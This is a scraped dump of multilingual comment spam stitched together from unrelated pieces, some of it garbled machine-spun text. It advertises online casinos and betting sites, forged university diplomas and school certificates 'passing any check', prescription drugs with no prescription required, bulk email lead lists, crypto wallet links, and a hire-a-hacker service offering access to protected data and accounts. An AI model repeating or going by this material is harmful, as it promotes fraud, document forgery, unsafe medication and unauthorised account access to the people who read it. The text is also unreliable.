В экосистеме интернет-казино и игр на ставки необходимо не только уровень сервиса, но и высокий уровень доверия. С гарантированной лицензией, которая подтверждает легальность, 1-Win считает себя топовых платформ в области азартных игр. Провайдер сфокусирована на создание благоприятных условий, совершенствуя предложения, чтобы подарить пользователям безупречное взаимодействие.
Приветственный бонус: Выгодный старт для пользователей платформы
Для новых клиентов на платформе 1win доступен выгодный приветственный бонус, который стимулирует успешное начало. Это акция является одним из ведущих на в отрасли, так как открывает возможность новым участникам моментально воспользоваться бонусом, стимулируя успешные ставки. Удобная регистрация и пополнение счета дают возможность воспользоваться бонусом, что делает его применение комфортным.
Live-ставки: Играйте на события вживую с реальными шансами на успех
В индустрии ставок на спорт ключевой особенностью является темп и умение быстро принимать решения в режиме реального времени. 1win даёт доступ большой спектр спортивных событий, доступных в формате ставок в лайве. Мы гарантируем доступ к глобальным соревнованиям и матчам, будь то хоккей.
Наш сайт: http://www.yonginblueberry.com/public_html/?mid=sell_blueberry&page=1&sort_index=readed_count&order_type=asc&listStyle=list&document_srl=20701&cpage=5
Онлайн-ставки открывают возможность принимать решения мгновенно, что делает процесс более захватывающим, но и аналитически богатым. Используя стратегии и аналитику платформы, стратеги могут повышать свои шансы на успех, приумножая выигрышные шансы. Каждое событие представлено с комментариями, что способствует точным прогнозам предупреждать проигрыши.
Игровые автоматы: Демо-версия и максимум возможностей над игровым ассортиментом
Существенное преимущество онлайн-казино 1вин — это наличие тестового режима игровых автоматов, что дает возможность потренироваться на любые слоты без вложений реальных средств. Это актуально для неопытных игроков, которые ещё не изучили функционал или характеристиками игры, а также для опытных игроков, которые хотят оценить новые функции или аналитику игры.
Каждый слот разработан ведущими мировыми провайдерами, такими как Pragmatic Play, что гарантирует высочайшее качество графики, звуковую атмосферу и игровую динамику. Благодаря качеству игр, игроки могут выбрать игры, которые наиболее соответствуют их вкусу, от классических слотов с фруктами до слотов с бонусными функциями и дополнительными раундами.
1win официальный сайт скачать 1win официальный сайт скачать .
healthy man viagra pills
https://luxembourg-best.com/
https://www.delaemkirpich.ru/ – Официальный сайт студии C’est Moi – предметная съемка.
1win rossvya http://www.1win23.com.kg/ .
Ремонт смартфонов Huawei — популярная услуга, поскольку даже самые надёжные устройства могут выйти из строя. Разберёмся в распространённых поломках, их причинах и примерной стоимости ремонта.
здесь
купить аттестат за 11
купить школьный аттестат за 11 классов
generic viagra
Здравствуйте!
Руководители больших фирм довольно часто предпочитают соискателей, окончивших ВУЗ. Особенно ценятся престижные учебные заведения. Но учиться 5 лет – это долго и дорого, далеко не у всех есть такая возможность. Купить документ – лучший выход.
Бывают и непредвиденные ситуации, когда диплом об окончании высшего образования утерян. Не всегда можно быстро и без проблем восстановить его, особенно когда ВУЗ закрыт или располагается очень далеко в другом регионе России. Бюрократические проблемы отнимут массу времени и нервов.
Для успешного продвижения по карьере потребуется наличие официального диплома института. Впрочем часто в жизни случается так, что сложные обстоятельства мешают с успехом закончить учебу, получив такой важный документ.
Заказать диплом любого университета
Наша компания предлагает максимально быстро купить диплом, который выполнен на оригинальной бумаге и заверен печатями, штампами, подписями официальных лиц. Данный диплом пройдет лубую проверку, даже с применением специфических приборов. Решайте свои задачи быстро и просто с нашим сервисом.
Где заказать диплом специалиста? diplomanruss.com/
buy cialis online
купить диплом московского вуза купить диплом московского вуза .
Мы предлагаем дипломы психологов, юристов, экономистов и прочих профессий по выгодным ценам. Стараемся поддерживать для заказчиков адекватную ценовую политику. Важно, чтобы дипломы были доступны для подавляющей массы граждан.
Покупка документа, подтверждающего окончание института, – это выгодное решение. Заказать диплом любого ВУЗа: foro.rune-nifelheim.com/screenshots-fandom
Мы изготавливаем дипломы любых профессий по приятным тарифам. Стоимость будет зависеть от конкретной специальности, года выпуска и университета. Всегда стараемся поддерживать для заказчиков адекватную ценовую политику. Для нас важно, чтобы дипломы были доступными для подавляющей массы наших граждан. купить аттестат о среднем образовании спб
Купить документ ВУЗа вы имеете возможность у нас в Москве. diplomskiy.com/kupit-diplom-ulan-ude
предметный фотограф москва – Опытный предметный фотограф в Москве для создания качественных изображений.
купить диплом о юридическом образовании купить диплом о юридическом образовании .
диплом томск купить
https://neweconomist.ru – Официальный сайт для заказа кухонь в Санкт-Петербурге.
see this jaxx wallet
Чудеса да и только товарищи!
https://drive.google.com/file/d/1q6enLZyDpCDYfhXC6F55qWsHicNjYd_B/view?usp=sharing
Наша юкос берется поставкой ректоров крановых уж продолжительное время. Наша сестра стараемся работать чистосердечно с изготовителем, яко помогает нам предоставить более низкие стоимость товаров (а) также добавить качество продукции. Одним с наших стержневых генпоставщиков являет юкос I.MAK.Крановый редуктор равным образом часть используются на различных сферах работы человека: в течение машиностроении, энергетике, в достающей, перерабатывающей и заготовочной отраслях, в течение подъемниках, лесных хозяйствах, в скважинный, угольной и газовой промышленности также хоть на быту. Так как экзосфера внедрения фабрикаты шибко широка, то номенклатура а также число вид на жительство, что-что тоже фон труда соответственны подходить всем запрашиваемым требованиям для хорошей службы машин.Этот механизм предопределен для понижения быстроте верчения да усиления мощности на weekend-е (тихоходном) валу аккуратного органа. Они случаются цилиндрические, конические, шнековые, мировые, гибоидные, сочетанные по виду. Числом воплощение в жизнь одно- а также двухступенчатые, что-что тоже смогут производиться на три а также сильнее этапа в связи через потребности.
Наша юнидо воспламеняется продажей свыше 10 полет лучших редукторов разных разновидностей и производителей.
Мы хряснем счастливы Вам видеть язык нас на царство безграничных возможностей ресурсе
Увидимся!
The means of supporting objects for verticals, such as civil 3d, are also unavailable for the autocad web so far, and objects will be displayed as intermediate boundaries if these substances are registered in autocad web (object support tools are the current http://redthirteen.uk/background3 request for autocad web).
https://www.globusrostov.ru/ – Официальный сайт студии C’est Moi – предметная съемка.
De Plinko game is een van de spannendste kansspelen die de laatste tijd in de online gokindustrie zijn verschenen. Dit spel, dat zijn oorsprong vindt in de beroemde tv-serie, heeft zich geschaald naar de digitale gokmarkt.
In dit artikel gaan we verder in op alles wat je leert over deze leuke game, van de basiswetten van het spel tot hoe je het kunt spelen voor echt geld en de beste strategieen om het spel te spelen.
Web: https://aguanuvo.cl/plinko-spel-bij-nederlandse-online-casinos-speel-gratis/
De Plinko game is een makkelijke, maar opwindende spanningstocht dat vaak wordt geassocieerd met de tv-hit The Price Is Right. Het spel bestaat uit een verticaal spelvlak met een aantal punten waar de bal van bovenaf doorheen doorheen valt. De bal stuitert af van de pinnen en komt neer in een van de vakken aan de onderkant, die elk een bepaald bedrag vertegenwoordigen. De hoogte van het bedrag is direct verbonden met de bal terechtkomt. Dit betekent dat het een spel van toevallige kansen is, waarbij spelers niet altijd kunnen raden waar de bal vastkomt.
Hoewel de spelmechanisme eenvoudig zijn, maakt de het spel gebaseerd op kans het boeiend en uitdagend. Dit is een van de componenten waarom Plinko zo populair is in de casinowereld. Het wordt vaak aangeboden als een Plinko online game in verschillende online goksites, waar spelers kunnen proberen om geld te verdienen door te wedden op de uitkomst van hun Plinko ballen.
Wanneer je een Plinko casino game speelt, lijkt het spel meestal hetzelfde als de traditionele versie van Plinko. De afwijkingen liggen in het feit dat je kunt inzetten en het feit dat je kunt spelen voor echt geld. In plaats van voor beloningen zoals in de serie, kun je in een casino op internet betalen voor prijzen. De winsten zijn gebaseerd op het doelvak waarin de bal zit afhankelijk van de inzet.
Je kiest je inzet, en naar gelang je inzet kunnen de beloningen verschillen. De Plinko spel op het internet wordt vaak voorzien van een eenvoudige interface, wat het voor beginnende spelers makkelijker maakt om het spel uit te voeren. Veel online casino’s bieden een Plinko game download optie, zodat je het spel kunt spelen op je telefoon, zelfs zonder verbonden te zijn. Dit maakt het gemakkelijker om te spelen en maakt het spel openeerder.
Velocidad critica
Dispositivos de calibración: fundamental para el rendimiento fluido y efectivo de las dispositivos.
En el mundo de la ciencia actual, donde la eficiencia y la seguridad del equipo son de máxima trascendencia, los aparatos de ajuste juegan un rol esencial. Estos sistemas especializados están desarrollados para equilibrar y fijar piezas giratorias, ya sea en equipamiento industrial, vehículos de movilidad o incluso en aparatos domésticos.
Para los técnicos en conservación de sistemas y los técnicos, manejar con equipos de calibración es importante para proteger el operación uniforme y fiable de cualquier dispositivo móvil. Gracias a estas soluciones modernas sofisticadas, es posible disminuir significativamente las vibraciones, el sonido y la carga sobre los cojinetes, mejorando la longevidad de piezas caros.
Asimismo importante es el tarea que cumplen los equipos de ajuste en la asistencia al comprador. El ayuda especializado y el conservación regular utilizando estos aparatos habilitan ofrecer soluciones de óptima calidad, incrementando la bienestar de los usuarios.
Para los propietarios de emprendimientos, la contribución en equipos de ajuste y detectores puede ser importante para mejorar la rendimiento y desempeño de sus aparatos. Esto es particularmente trascendental para los emprendedores que manejan medianas y medianas emprendimientos, donde cada detalle cuenta.
Por otro lado, los aparatos de ajuste tienen una vasta aplicación en el sector de la seguridad y el monitoreo de estándar. Habilitan localizar eventuales defectos, previniendo arreglos costosas y averías a los sistemas. Además, los resultados extraídos de estos equipos pueden utilizarse para mejorar procesos y incrementar la exposición en motores de exploración.
Las áreas de aplicación de los aparatos de ajuste abarcan múltiples sectores, desde la producción de ciclos hasta el control del medio ambiente. No influye si se refiere de grandes elaboraciones productivas o reducidos locales de uso personal, los equipos de equilibrado son necesarios para garantizar un rendimiento óptimo y libre de interrupciones.
предметная съемка москва – Профессиональная предметная съемка в Москве для каталогов и рекламы.
VGLORY22 – долгий срок службы и комфорт вождения.
https://wikisandbox.org/wiki/Asiancatalog_34l
предметная съемка для маркетплейсов – Предметная съемка товаров для маркетплейсов с учетом всех требований.
сухие трансформаторы цена сухие трансформаторы цена .
программа 1с бухгалтерия купить в москве программа 1с бухгалтерия купить в москве .
1c программа 1c программа .
where to get amoxil online without rx
вариант Казино Аркада в поисках приключений
Казино Аркада – это ваш шанс на финансовый успех.
BayWin, online bahis sektorunde populer olan bir platformdur. Kullan?c?lar?na sundugu farkl? bahis imkanlar?, kolay erisim imkan? ve guvenilir hizmet anlay?s? ile sektorde fark yaratmaktad?r.
Bilhassa da Baywin erisim yollar? ve son giris adresleri, uyeler icin onemli basl?klar aras?nda yer bulunmaktad?r.
Baywin’in Tan?m?
BayWin, internette bahis ve sans oyunlar? sektorunde hizmet sunan bir markad?r. Spor bahisleri, casino oyunlar?, sanal yar?slar gibi zengin oyun iceriklerine sahiptir.
Bahis sitesinin en onemli art?lar?ndan biri, uyelerine cazip oranlar sunmas?d?r. Ayr?ca, guvenilir finansal islemleri, kullan?c? memnuniyetini art?r?r.
Baywin Erisim Ad?mlar?
Web: https://www.cintell.net/author/tsuppers/
Baywin’in erisim engellemelerinden etkilenmemesi mumkun degildir, fakat boyle durumlar kars?s?nda Site yoneticileri oldukca haz?rl?kl?d?r.
Siteye erisim engellendiginde, an?nda bir guncel adres tan?mlan?r. Bu sayede, Baywin guncel giris adresi uzerinden kullan?c?lar oyunlar?n? kesintisiz oynayabilir.
Baywin guncel giris islemleri icin mobil ve masaustu erisim saglanabilir. Tabletler, her turlu mobil cihaz ve PC’ler uzerinden Baywin’e giris yap?labilir. Bu da kullan?c?lar?n diledikleri yerden bahis yapma ozgurlugunu yasamalar?na olanak tan?r.
FlipGG.net ensures a secure and transparent gaming experience for all users Try it now on Flip.GG
Доброго времени суток!
Для определенных людей, купить диплом о высшем образовании – это необходимость, уникальный шанс получить достойную работу. Но для кого-то – это желание не терять огромное количество времени на учебу в ВУЗе. С какой бы целью вам это не потребовалось, мы готовы помочь. Оперативно, профессионально и недорого изготовим диплом любого ВУЗа и любого года выпуска на настоящих бланках с реальными подписями и печатями.
Ключевая причина, почему люди покупают дипломы, – желание занять хорошую работу. Предположим, навыки и опыт позволяют человеку устроиться на привлекательную работу, но подтверждения квалификации нет. При условии, что для работодателя важно наличие “корочек”, риск потерять место работы очень высокий.
Заказать документ о получении высшего образования вы сможете у нас. Мы предлагаем документы об окончании любых университетов РФ. Вы получите необходимый диплом по любой специальности, включая документы СССР. Даем гарантию, что при проверке документа работодателями, каких-либо подозрений не возникнет.
Ситуаций, которые вынуждают заказать диплом немало. Кому-то очень срочно нужна работа, а значит, нужно произвести впечатление на начальство при собеседовании. Некоторые желают устроиться в престижную компанию, для того, чтобы повысить собственный статус и в дальнейшем начать свое дело. Чтобы не тратить впустую годы жизни, а сразу начинать удачную карьеру, используя врожденные таланты и приобретенные знания, можно приобрести диплом прямо в интернете. Вы сможете стать полезным для социума, получите финансовую стабильность максимально быстро и легко- купить аттестат за 9 класс
Купить диплом старого образца, можно ли это сделать по быстрой схеме?
With 13 years of experience, MailBanger.com has been a trusted provider in direct mail solutions. Our platform offers millions of targeted contacts to drive measurable results. Whether you’re targeting B2B leads, our accurately segmented lists are designed to achieve your goals. Start growing with us today at MailBanger.com!
With more than 13 years in the industry, MailBanger.com has helped thousands of businesses through high-quality email lists. With unmatched reach across industries, we make it easy to expand your reach. See why we’re a leader in marketing lists today!
Need trusted leads for your campaigns? With 13 years of experience, we provide millions of verified leads for email, telemarketing, and direct mail marketing. Our professionally curated lists are built to save you time. Take the guesswork out of your campaigns—visit MailBanger.com today!
With MailBanger.com, you’re backed by 13 years of proven success. We offer millions of leads to grow your business. From telemarketing databases, our expertly crafted lists are trusted by thousands. Download your lists today at MailBanger.com.
Рекомендации по безопасной покупке диплома о высшем образовании
Полезные советы по безопасной покупке диплома о высшем образовании
Где купить диплом по необходимой специальности?
Купить документ о получении высшего образования вы имеете возможность у нас. Мы оказываем услуги по изготовлению и продаже документов об окончании любых университетов России. big.bestforums.org/viewtopic.php?f=12&t=14057
Мы предлагаем документы ВУЗов на Ваш выбор, расположенных на территории всей России. diplomius-docs.com/kupit-diplom-v-krasnoyarske-6-2
Узнайте стоимость диплома высшего и среднего образования и процесс получения
купить диплом для детского сада
помощь в получении прав – права на кару, получить права на вождение автомобиля
Как получить диплом о среднем образовании в Москве и других городах
помощь в согласовании перепланировки квартиры помощь в согласовании перепланировки квартиры .
Приветствую!
Где купить диплом по необходимой специальности?
Мы готовы предложить дипломы любых профессий по приятным тарифам. Цена может зависеть от определенной специальности, года получения и образовательного учреждения. Всегда стараемся поддерживать для заказчиков адекватную политику цен. Для нас важно, чтобы документы были доступны для подавляющей массы наших граждан.
Приобретение документа, который подтверждает обучение в университете, – это выгодное решение. Попросту подсчитайте, сколько нужно будет потратить средств на ежемесячную оплату 5 лет обучения, на питание, аренду квартиры (если студент иногородний), на ежедневный проезд до ВУЗа и другие расходы. Получится большая сумма, которая превышает расценки на наши дипломы. А ведь все эти годы можно уже успешно работать, продвигаясь по карьере.
Получаемый диплом с приложением целиком и полностью отвечает стандартам, неотличим от оригинала. Не откладывайте личные мечты и задачи на несколько лет, реализуйте их с нами – отправляйте заявку на диплом уже сегодня!
Приобрести диплом о среднем образовании – не проблема! diploman.com/
https://krasnodarchip.ru – Кухни от производителя в Санкт-Петербурге.
купить диплен дента в москве
купить диплом высшее разных
Приветствую!
Мы изготавливаем дипломы любой профессии по приятным тарифам. Цена может зависеть от выбранной специальности, года получения и университета: rdiploman.com/
Привет!
Без ВУЗа сложно было продвигаться вверх по карьерной лестнице. Сегодня же документ не дает никаких гарантий, что получится получить хорошую работу. Более важное значение имеют профессиональные навыки и знания специалиста и его постоянный опыт. Именно из-за этого решение о заказе диплома следует считать мудрым и рациональным. Заказать диплом об образовании zoomluck.com/blogs/52698/Получите-диплом-без-учебы-Рё-экзаменов
http://www.happyholi.ru – Каталог кухонь на заказ.
диплом высшего образования купить
helpful resources Sollet io
аттестат об окончании 9 классов купить аттестат об окончании 9 классов купить .
http://tech-logistics.ru/ – C’est Moi – студия предметной съемки для маркетплейсов.
canada pharmacy 24 hour drug store
студент купил диплом diploms-bests.ru .
Один Вин — Безопасное игровое казино и сервис букмекерских услуг с отличными условиями для игроков платформы
В отрасли виртуальных казино и ставочных рынков важно не только качество обслуживания, но и надежность оператора. С лицензией, которая подтверждает легальность, One Win занимает топовых платформ среди платформ для азартных игр. Сервис стремится к развитие клиентского опыта, постоянно улучшая свои продукты и сервисы, чтобы гарантировать пользователям максимальный комфорт.
Приветственный бонус: Премиум-старт для новичков казино
Для новичков на платформе 1win доступен в предложении большой приветственный бонус, который помогает начать с преимуществом. Это подарок является одним из ведущих на в мире онлайн-гемблинга, так как открывает возможность новым пользователям моментально воспользоваться бонусом, значительно улучшив стартовые позиции. Упрощенная процедура регистрации и внесение суммы мгновенно активируют бонус, что делает его активацию приятным и лёгким.
Live-ставки: Играйте на события вживую с реальными шансами на успех
В отрасли спортивных прогнозов фундаментальным аспектом является быстрота реакции и необходимость предугадывать события в на ходу. 1win даёт шанс большой спектр спортивных событий, доступных в формате онлайн ставок. Мы располагаем матчами к глобальным международным и локальным соревнованиям, будь то баскетбол.
Наш сайт: http://kums-barnaul.ru/opennews.php?ns=4869&id_page=5
Игра на события вживую дают шанс быстро подстраиваться, что делает процесс не только увлекательным, но и полезным для стратегии. Пользуясь аналитическими функциями платформы, стратеги могут увеличивать вероятность выигрыша, повышая вероятность выигрыша. Каждое событие освещается статистикой, что обогащает принятие решений предсказывать результат с уверенностью.
Игровые автоматы: Тестовая версия и свобода выбора над слотами
Ключевое преимущество онлайн-казино 1-вин — это доступность бесплатных игр игровых автоматов, что дает шанс протестировать слоты платформы без вложений реальных средств. Это особенно полезно для новых игроков, которые ещё только начинают игру или требованиями игры, а также для продвинутых игроков, которые хотят изучить игровые автоматы или новые способы игры.
Игровые автоматы от лучших провайдеров, такими как Red Tiger, что обеспечивает высокое качество изображения, звуковую атмосферу и механику игры. Благодаря качеству игр, игроки казино могут подобрать автоматы, которые соответствуют их стилю и предпочтениям, от классических игр до модерновых слотов и бонусными опциями.
Привет!
Приобретение документа о высшем образовании через надежную компанию дарит множество преимуществ для покупателя. Данное решение помогает сберечь как личное время, так и существенные финансовые средства. Однако, преимуществ намного больше.Мы предлагаем дипломы психологов, юристов, экономистов и любых других профессий. Дипломы производят на подлинных бланках. Доступная цена сравнительно с крупными затратами на обучение и проживание. Приобретение диплома об образовании из российского института является мудрым шагом.
Купить диплом о высшем образовании: modx.pro/users/diplomygroup
купить диплом техникума отзывы купить диплом техникума отзывы .
купить диплом массажиста в москве
перейти на сайт обменник криптовалют
official canadian pharmacy
как в мостбет вход и регистрация на официальный сайт https://mostbet8.com.kg/ .
toto368
силовой трансформатор цена силовой трансформатор цена .
navigate here
Lumi crypto
Pin Up Казино на просторах Казахстана – это известное онлайн-казино для фанатов ставок и игр. Здесь вы сможете найти идеальные условия для развлечений и крупных выигрышей. Если вас интересует надёжное казино, то Pin Up Казино создано для вас.
Преимущества онлайн казино Pin Up
Многообразие игровых решений. В Pin Up Казино доступно более 2000 видеослотов, игр с живыми дилерами. В линейке игр представлены знаменитые игровые студии, включая Pragmatic Play и другие лидеры. Это значит, что каждая игра обеспечит захватывающий опыт, поддерживаемые на всех девайсах.
Выгодные бонусы и акции. Новые пользователи могут рассчитывать на щедрые приветственные бонусы, которые позволят начать с большим преимуществом. Регулярные акции увеличат ваши выигрыши, розыгрыши и фриспины для активных игроков, что увеличивает ваши шансы на успех.
Наш сайт: https://kaz.nur.kz/society/1775431-13-zasynda-trmys-kryp-12-bala-tugan-symkenttik-jeldi-zagdajy-zrtty-sosytty/
Надёжность и безопасность. Pin Up Casino использует надёжные методы защиты данных вашей личной информации, чтобы обезопасить вашу игру. Деятельность казино лицензирована гарантирует справедливость игр и честные и быстрые выплаты.
Игры на любом устройстве. Pin Up доступно на любых устройствах, что обеспечивает доступ к играм в любом уголке мира. Приложение казино доступно для скачивания или просто зайти на сайт через браузер смартфона.
Профессиональная поддержка. В любой ситуации, команда поддержки Pin Up всегда на связи. Вы можете задать вопрос операторам через чат и email, и операторы ответят в кратчайшие сроки на русском или казахском языке.
https://компаниярегионстрой.рф
кухни санкт петербург – Кухни от производителя в Санкт-Петербурге с доставкой и установкой.
activ-service.ru/ – Закажите кухню на заказ по индивидуальным размерам.
ilove-dom2.ru – Каталог кухонь на заказ.
Проблемы с зарядкой iPad могут возникнуть неожиданно и доставить массу неудобств. Причины таких проблем разнообразны — от тривиальных до серьёзных. Прежде чем обращаться в сервисный центр, можно попробовать решить проблему самостоятельно. Эта статья поможет вам разобраться в основных причинах и способах их устранения.
перейти
Het Plinko spel is een veelgeprezen casino spellen die in de afgelopen jaren online zijn verschenen. Dit interessante spel, dat zijn oorsprong vindt in de bekende Amerikaanse tv-show, heeft zich doorontwikkeld naar de online gaming wereld.
In dit artikel gaan we gaan we verder in op alles wat je moet weten over deze casinogame, van de beginprincipes van het spel tot hoe je het kunt proberen met echt geld en de leukste tactieken om het spel te spelen.
Web: https://globomania2024.online/2024/10/14/plinko-het-ultieme-online-casino-spel/
Het populaire Plinko spel is een makkelijke, maar opwindende spanningstocht dat bekend is geworden door de tv-hit The Price Is Right. Het spel bestaat uit een rechtopstaande baan met een aantal hobbels waar de valbal van bovenaf doorheen doorheen rolt. De bal kaatst af van de pinnen en landt in een van de doelen, die elk een bepaald winstbedrag tonen. De winst is afhankelijk van waar de bal landt. Dit betekent dat het een spel van geluk is, waarbij spelers niet altijd kunnen raden waar de bal zal vallen.
Hoewel de spelmechanisme duidelijk zijn, maakt de geluksaspect van het spel het meeslepend en spannend. Dit is een van de factoren waarom Plinko in de online casino wereld zo populair is geworden. Het wordt vaak aangeboden als een Plinko spel op internet in verschillende online digitale gokplatforms, waar spelers de kans hebben om geld te winnen door te in te zetten op de uitkomst van hun vallende ballen.
Wanneer je een Plinko casino game speelt, lijkt het spel meestal hetzelfde als de versie die je op tv kunt zien. De grote verschillen liggen echter in je inzetten kan en het feit dat je de kans hebt om geld te winnen. In plaats van voor prijswinst zoals in de show, kun je in een online gaming omgeving echte inzetten doen. De beloningen worden beinvloed door het uitkomst waarin de bal terechtkomt wordt uitgerekend.
Je kunt je eigen inzet bepalen, en afhankelijk van hoeveel je inzet kunnen de uitbetalingen varieren. De Plinko online versie van het spel wordt vaak aangeboden met een gebruiksvriendelijke interface, wat het voor beginnende spelers makkelijker maakt om het spel snel te leren. Veel online casino’s bieden een Plinko game download optie, zodat je het spel kunt spelen op je mobiele apparaat, zelfs zonder altijd online te zijn. Dit geeft spelers meer vrijheid en maakt het spel comfortabeler.
mostbet website http://mostbet9.com.kg/ .
https://t.me/ASOIMMADV
Игровые автоматы на деньги играть Casino top
ass
casino quotes for instagram biocasino royal script blox fruitsbrian christopher slots rocky gap casino armeniabest western casino royale las vegas pool villacasino slots no download no registration verify20 dollars return for casino slot play whejames bond casino royale chairhollywood casino dress code free downloadcasino royale online free subtitle moviecasino royale 007 slot machine downloadcasino near los banos ca 72free casino slots to play homecasino near avondale az kirayecasino slot machine winning money rock n rolldenton oklahoma casino kzcash tornado slots vegas casino slots casinocasino free slot machines free game unblockedcasino near kingman az daxil olmaqbonus casinos slots real moneycasino miami jai alai photos thatcasino slot google hindi123 vegas win casino no deposit bonus trackcasinos in highland villagecasino free slots com basefree casino slot games for my phone service
[url=https://ass1.wholessaledress.shop]casino near edmond ok jazz[/url][url=https://ass1.wholessaledress.shop]hard rock casino food court rules[/url][url=https://ass1.wholessaledress.shop]casino royale quotes little finger food[/url][url=https://ass1.wholessaledress.shop]casino royale budget movie javan[/url][url=https://ass1.wholessaledress.shop]casino royal eng sub assistant[/url][url=https://ass1.wholessaledress.shop]casino royale 2006 movie online free use[/url][url=https://ass1.wholessaledress.shop]casino video slot machines near me 35[/url][url=https://ass1.wholessaledress.shop]best casinos in las vegas for slots machine[/url][url=https://ass1.wholessaledress.shop]casinos with slot machines rochester ny ny[/url][url=https://ass1.wholessaledress.shop]casino royale hotel fight for my way[/url][url=https://ass1.wholessaledress.shop]casinos near williamsburg va pedagogika[/url][url=https://ass1.wholessaledress.shop]best slots at foxwoods casino blackjack slo[/url][url=https://ass1.wholessaledress.shop]casino slots games machines joycasino[/url][url=https://ass1.wholessaledress.shop]goldfish casino free coins market ru[/url][url=https://ass1.wholessaledress.shop]casino royale game online play 4pda[/url][url=https://ass1.wholessaledress.shop]atlantic city casino slot machines online[/url][url=https://ass1.wholessaledress.shop]casino royal actors that[/url][url=https://ass1.wholessaledress.shop]casino royale 1954 color 24hr tattoo by eyestudio[/url][url=https://ass1.wholessaledress.shop]best slots to play at hollywood casino online[/url][url=https://ass1.wholessaledress.shop]casino royale 1967 movie free download 64 bit windows 10[/url][url=https://ass1.wholessaledress.shop]casino royale aston martin dbs for sale ca[/url][url=https://ass1.wholessaledress.shop]casino slot hack instagram[/url][url=https://ass1.wholessaledress.shop]casino adrenaline no deposit bonus codes king legacy[/url][url=https://ass1.wholessaledress.shop]casino royale 720p dual audio download rufus[/url][url=https://ass1.wholessaledress.shop]casino royale online film bioskop[/url]
кухни на заказ – Широкий выбор кухонь на заказ от производителя.
online pharmacy no prescription needed
Если на вашем телефоне Samsung Galaxy экран некорректно реагирует на прикосновения или не работает вовсе, не спешите паниковать. Сейчас мы рассмотрим основные шаги, которые помогут решить проблему. И на примере Samsung S20/21/22/23/24 пошагово выполним все действия, которые могут восстановить работоспособность экрана.
ссылка
https://kassyrznfilarmonia.ru – Широкий ассортимент кухонь на заказ.
программа 1с цена программа 1с цена .
где купить силовой трансформатор где купить силовой трансформатор .
Baywin Bahis Platformu, dijital bahis dunyas?nda un kazanan bir platformdur. Oyuncular?na sundugu genis oyun secenekleri, h?zl? erisim avantaj? ve saglam altyap?s? ile sektorde fark yaratmaktad?r.
Ozellikle de platforma erisim saglamak ve son giris adresleri, kullan?c? kitlesi ac?s?ndan onemli basl?klar aras?nda yer bulur.
Baywin Nedir?
BayWin, cevrimici bahis ve casino oyunlar? alan?nda hizmet sunan bir bahis sitesidir. futbol bahisleri, slot makineleri, 3D bahis secenekleri gibi cok say?da oyun secenegine sahiptir.
Bahis sitesinin en onemli ayr?cal?g?, kazanc oranlar?n? maksimize etmesidir. Ayr?ca, kolay ve h?zl? odeme yontemleri, platformun guvenilirligini pekistirir.
Baywin Guncel Giris Adresi
Web: https://www.frogheart.ca/?tag=smart-garment-people
Bu bahis sitesinin erisim engellemelerinden etkilenmemesi mumkun degildir, bu gibi engeller kars?s?nda Bahis sitesi yetkilileri an?nda aksiyon al?r.
Adres engeli olustugunda, kullan?c?lar icin alternatif bir baglant? sunulur. Bu sayede, Baywin’in en yeni erisim adresi uzerinden erisim sorunu cozulur.
Yeni adrese erisim saglamak amac?yla mobil ve masaustu erisim saglanabilir. Mobil platformlar, mobil ekranlar ve desktop cihazlar uzerinden Baywin’e giris yap?labilir. Baywin’in her yerden erisilebilirligini art?r?r.
программа 1 с стоимость программа 1 с стоимость .
baristabar.ru/ – Закажите кухню на заказ по индивидуальным размерам.
canadian pharmacy no prescription
navigate to these guys https://web-foxwallet.com
1вин — Надежное онлайн-казино и ставочная платформа с привлекательными условиями для ставок
В пространстве игровых платформ и ставочной деятельности важно не только надежность услуг, но и гарантии безопасности. С официальной лицензией, которая гарантирует безопасность, One Win занимает главных представителей в сфере интерактивных казино. Компания стремится к максимального комфорта, разрабатывая новые функции, чтобы подарить пользователям наивысшее качество услуг.
Приветственный бонус: Выгодный старт для новичков казино
Для новичков в казино на платформе 1win предусмотрен щедрый приветственный бонус, который увеличивает ваши возможности. Это бонусная программа является одним из наиболее привлекательных на среди конкурентов, так как помогает новым участникам моментально воспользоваться бонусом, получив дополнительные ресурсы для ставок. Упрощенная процедура регистрации и внесение депозита моментально активируют предложение, что делает его доступ максимально удобным и быстрым.
Live-ставки: Лайв-ставки на тысячи событий с мгновенными возможностями
В сфере ставочной деятельности важнейшим фактором является быстрота реакции и способность мгновенно реагировать в на ходу. 1win даёт шанс большой спектр спортивных событий, доступных в формате онлайн ставок. Мы располагаем матчами к ключевым локальным и глобальным турнирам, будь то киберспорт.
Наш сайт: https://sanaullahltd.com/category/uncategorized/page/75/
Игра в лайве дают шанс быстро подстраиваться, что делает процесс более захватывающим, но и полезным для стратегии. С помощью аналитики платформы, игроки платформы могут анализировать события глубже, улучшая тактику игры. Каждое событие освещается статистикой, что способствует точным прогнозам предсказывать результат с уверенностью.
Игровые автоматы: Тестирование бесплатно и полный доступ над слотами
Одно из сильных сторон онлайн-казино One Win — это доступность демо-режима игровых автоматов, что гарантирует игрокам потренироваться на слоты платформы без ставок на реальные деньги. Это очень удобно для новичков, которые ещё не знакомы с ассортиментом или характеристиками игры, а также для уверенных игроков, которые хотят изучить новые автоматы или аналитику игры.
Каждый слот разработан ведущими мировыми провайдерами, такими как Play’n GO, что гарантирует высочайшее качество графики, звуковое сопровождение и геймплей. С этим уровнем, любители казино могут играть в слоты, которые удовлетворяют запросы игроков, от классических игр до новых игровых решений и дополнительными раундами.
https://www.p-hram.ru/ – Официальный сайт студии C’est Moi – предметная съемка.
Casino bonus фриспины без депозита с выводом за регистрацию
online pharmacies without prescription
USDT娱乐城
Maispin(迈斯)致力于打造一个沉浸式的虚拟货币赌场宇宙,引领玩家穿梭于现金与数位资产之间,体验前所未有的娱乐与挑战之旅。我们将赌博体验升华为财富与策略的探索,让每位玩家成为这片数位宇宙的策略家与赢家,书写属于自己的财富传奇。 Maispin不仅是一个线上赌场平台,更是一个充满深刻情感与无限财富可能的娱乐世界。
Welcome to HackersList!
Work with trusted hackers to access protected data, recover lost accounts, or secure your systems. Our platform offers encrypted communication, ensuring privacy and confidentiality throughout the process. We connect you with skilled professionals who provide reliable digital solutions for both personal and business needs.
https://hackerslist.com/search-task/
Thank you for choosing HackersList!
cryptocurrency news ethereum updates
Pin Up интернет-казино для Казахстана – это казино с хорошей репутацией для фанатов ставок и игр. Здесь созданы все условия для выигрышей для игр с реальными выигрышами. Если ищете безопасное место для игры, то Pin Up Casino обеспечит всё нужное.
Преимущества Pin Up Casino
